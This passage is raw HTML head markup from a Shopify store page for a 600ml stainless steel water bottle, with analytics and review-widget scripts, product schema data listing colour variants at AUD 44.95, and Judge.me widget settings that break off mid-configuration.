      <link rel="preload" as="font" href="//ecococoon.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//ecococoon.com.au/cdn/fonts/catamaran/catamaran_n4.97787e924c88922c7d20919761339dda1e5276ad.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//ecococoon.com.au/cdn/shop/t/48/assets/component-predictive-search.css?v=76514217051199997821752793910"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>


  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ny6u9sxu4s");
</script>
    
   <!-- Google Webmaster Tools Site Verification -->
<meta name="google-site-verification" content="y_2tTR1iQ9Ppxf-AC-Xn_DPDtkGdTK7hzspJu-fHFzg" />
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: true --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.product.jsonld -->


<!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type":"ProductGroup","productGroupID": "6932943241281",
        "url": "https://ecococoon.com.au/products/water-bottle-600ml",
        "name": "600ml Water Bottle - Leak-Free",
        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516",
        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
        "brand": {
            "@type": "Brand",
            "name": "Ecococoon ™"
        },
        "sku": "600-BO-PinkRose",
        "mpn": "600-BO-PinkRose",
        "weight": "0.37kg","variesBy": [],
        "hasVariant": [
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Pink Rose",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516",
                        "sku": "600-BO-PinkRose",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-22",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40714116169793",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Limoncello",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585",
                        "sku": "600-BO-Limoncello",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-22",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40714116366401",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Blueberry",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585",
                        "sku": "600-BO-Blueberry",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-22",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40714116202561",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Mint",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585",
                        "sku": "600-BO-Mint",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-22",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40714117251137",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Pink Tourmaline",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585",
                        "sku": "600-BO-PinkTourmaline",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-22",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40714116530241",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Emerald Green",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585",
                        "sku": "600-BO-EmeraldGreen",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-22",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40714116268097",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Black Onyx",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585",
                        "sku": "600-BO-28",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-22",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40315545485377",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - White Jade",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585",
                        "sku": "600-BO-29",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-22",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40315545550913",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "600ml Water Bottle - Leak-Free - Silver",      
                        "description": "Large Stainless Steel Water BottlesIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.Made from ...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585",
                        "sku": "600-BO-20",
                      

                      
                    
                    "offers": {
                        "@type": "Offer",
                            "priceCurrency": "AUD",
                            "price": "44.95",
                            "priceValidUntil": "2026-04-22",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/water-bottle-600ml?variant=40315545583681",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                }
        ]}
</script><!-- END app snippet --><!-- BEGIN app snippet: smartseo.breadcrumbs.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://ecococoon.com.au",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "WebPage",
                    "@id": "https://ecococoon.com.au/products/water-bottle-600ml",
                    "name": "600ml Water Bottle - Leak-Free"
                }
            }
        ]
    }
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FBE122","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FBE122","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":6,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#FBE122","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#FF6A13","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#FB88A8","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":true,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":false,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":10,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#FBE122","show_product_variant":true,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer 